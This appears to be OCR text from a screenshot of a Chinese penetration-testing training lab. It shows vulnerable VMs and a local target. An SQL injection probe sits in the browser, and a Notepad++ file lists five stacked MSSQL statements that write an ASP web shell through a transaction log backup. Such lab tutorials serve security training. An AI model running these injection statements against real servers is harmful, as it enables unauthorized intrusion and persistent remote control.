 win 10 End - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
win 10 attack
Code
10 Enterprise Edition - VS 2017
Test
Windows Server 2003 Enterprise
XP Professional cn
7 Ultimate bit 64 cn
Windows 7 x86
2008 R2 Standard bit 64 cn
2016 Datacenter bit 64 cn
Parrot-security
7 Ultimate bit 64 en Vul_test
7 Ultimate bit 64 cn Test
Kali-Linux-2019.2-vmware-amd64
win 10 End
Shared VMs
Windows 7 x86
7 Ultimate bit 64 cn Test
7 Ultimate bit 64 en Vul_test
Kali-Linux-2019.2-vmware-am...
win 10 End
10 Enterprise Edition - VS 201...
192.168.0.22/default.aspx
无法找到资源。
Not secure 192.168.0.22/default.aspx
name: 22' and 1=(select @@VERS
select
H:\小风教程网培训\SQL注入之MSSQL 高权限db_owner写shell\log备份.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
new 1 MSSQL手工注入语句集合.txt log备份.txt 差异备份.txt
1 ;alter database xxxx set RECOVERY FULL--
2 ;create table cmd (a image)--
3 ;backup log xxxx to disk = 'd:/web/1.bak' with init--
4 ;insert into cmd (a) values ('')--
5 ;backup log xxxx to disk = 'd:/web/2.asp'--
Normal text file length : 207 lines : 5 Ln : 5 Col : 44 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
192.168.0.22/default.a... mssql log 备份拿 she... Burp Suite Profession... Scan item 1 | 5 issues ... Pentest Box Mozilla Firefox
Desktop
英 M
8:16 PM
7/20/2019
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.